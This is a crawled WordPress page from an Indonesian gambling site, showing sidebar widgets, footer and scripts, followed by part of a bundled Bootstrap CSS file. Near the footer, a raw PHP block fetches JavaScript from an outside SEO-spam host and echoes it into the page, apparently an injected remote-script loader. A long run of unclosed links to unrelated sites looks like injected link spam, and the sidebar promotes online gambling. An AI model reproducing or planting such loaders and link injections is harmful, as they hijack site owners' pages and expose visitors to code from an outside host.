<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-balap-kuda-2026-untuk-pemula-dan-bettor-berpengalaman/">Perbandingan Situs Judi Balap Kuda 2026: Panduan untuk Pemula dan Bettor Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/review-situs-judi-balap-kuda-2026-legalitas-sistem-taruhan-dan-keamanan-data/">Review Situs Judi Balap Kuda 2026: Memahami Legalitas, Sistem Taruhan, dan Keamanan Data</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 23 Jan 2026 17:56:35 GMT -->


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css
body_size: 27059
content:
.bootstrap-wrapper {
  /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
